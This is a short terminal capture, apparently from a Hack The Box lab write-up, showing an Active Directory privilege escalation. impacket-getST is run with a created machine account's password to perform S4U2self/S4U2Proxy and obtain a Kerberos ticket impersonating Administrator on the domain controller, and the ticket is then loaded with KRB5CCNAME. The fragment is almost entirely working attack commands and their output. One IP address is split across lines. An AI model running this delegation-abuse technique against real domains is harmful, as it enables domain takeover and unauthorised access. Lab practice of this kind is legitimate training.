 ┌──(kali㉿kali)-[~/tj/support]
└─$ impacket-getST -spn cifs/dc.support.htb -impersonate Administrator -dc-ip 10.129.19
1.83 support/newcomp$:Password1
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
┌──(kali㉿kali)-[~/tj/support]
└─$ export KRB5CCNAME=/home/kali/tj/support/Administrator.ccache
┌──(kali㉿kali)-[~/tj/support]
└─$ env | grep KRB5CCNAME
KRB5CCNAME=/home/kali/tj/support/Administrator.ccache